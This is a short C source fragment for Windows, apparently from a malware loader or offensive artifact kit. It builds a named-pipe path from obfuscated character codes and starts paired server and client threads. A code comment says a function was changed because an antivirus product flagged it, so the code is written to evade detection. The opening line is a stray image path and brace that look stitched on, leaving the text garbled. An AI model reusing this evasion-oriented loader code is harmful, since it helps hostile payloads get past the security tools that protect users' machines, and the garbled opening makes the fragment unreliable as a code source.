 }
void start(HINSTANCE mhandle) {
/* switched from snprintf... as some A/V product was flagging based on the function *sigh* */
sprintf(pipename, "%c%c%c%c%c%c%c%c%cRAST-%d-apple", 92, 92, 46, 92, 112, 105, 112, 101, 92, (int)(GetTickCount() % 9898));
/* start our server and our client */
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
client_thread(NULL);
}